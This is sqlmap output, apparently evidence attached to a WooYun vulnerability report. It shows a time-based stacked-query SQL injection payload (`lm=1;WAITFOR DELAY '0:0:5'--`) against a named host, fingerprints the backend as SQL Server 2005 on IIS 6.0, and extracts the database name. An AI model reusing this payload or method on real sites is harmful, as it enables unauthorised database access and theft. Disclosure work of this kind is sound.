 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lm=1;WAITFOR DELAY '0:0:5'--
---
[21:42:55] [INFO] testing Microsoft SQL Server
[21:42:55] [INFO] confirming Microsoft SQL Server
[21:42:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:42:55] [INFO] fetching current database
[21:42:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[21:43:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
gywsw
current database:    'gywsw'
[21:45:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 79 times
[21:45:30] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\gywsw.91huayi.com'
www.wooyun.org